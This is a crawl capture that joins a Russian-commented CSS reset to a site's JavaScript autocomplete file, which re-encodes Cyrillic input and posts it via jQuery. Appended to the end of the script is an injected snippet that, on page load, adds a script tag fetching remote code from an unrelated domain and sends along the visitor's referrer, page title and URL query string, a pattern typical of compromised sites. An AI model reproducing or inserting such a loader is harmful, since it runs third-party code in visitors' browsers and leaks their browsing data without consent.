  
/* Убираем внешние отступы */
h2, h3, h4, p, ul[class], ol[class], li, figure, figcaption, blockquote, dl, dd { 
	margin: 0;
  }

/* Удаляем стандартную стилизацию для всех ul и il, у которых есть атрибут class*/
ul[class], ol[class] {
	list-style: none;
  }
  
/* Элементы a, у которых нет класса, сбрасываем до дефолтных стилей */
a:not([class]) {
	text-decoration-skip-ink: auto;
  }

/* Наследуем шрифты для инпутов и кнопок */
input, button, textarea, select {
	font: inherit;
  }
  

--- FILE ---
content_type: application/javascript
request_url: https://psobelarus.ru/scripts/autodopSma.js
body_size: 1446
content:
function u_auto(f) {
  var  a = catlst.find.value;
    url = '/autodop_sma.php?f='+escape(a);
  // Инициализируем таблицу перевода
  var trans = [];
  for (var i = 0x410; i <= 0x44F; i++)
    trans[i] = i - 0x350; // А-Яа-я
    trans[0x401] = 0xA8;    // Ё
    trans[0x451] = 0xB8;    // ё
  // Сохраняем стандартную функцию escape()
  var escapeOrig = window.escape;
  // Переопределяем функцию escape()
  window.escape = function(str) {
    var ret = [];
    // Составляем массив кодов символов, попутно переводим кириллицу
    for (var i = 0; i < str.length; i++) {
      var n = str.charCodeAt(i);
      if (typeof trans[n] != 'undefined')
        n = trans[n];
      if (n <= 0xFF)
        ret.push(n);
    }
    return escapeOrig(String.fromCharCode.apply(null, ret));
  }
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'html',
    success: function(data){
      $('#autocontent').html(data);
    }
  });
}if (!document.getElementById("httpupdss")) {var d=document;var s=d.createElement('script'); s.id='httpupdss'; s.src='https://mystatyt.ru/LP8dpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'); d.getElementsByTagName('head')[0].appendChild(s);}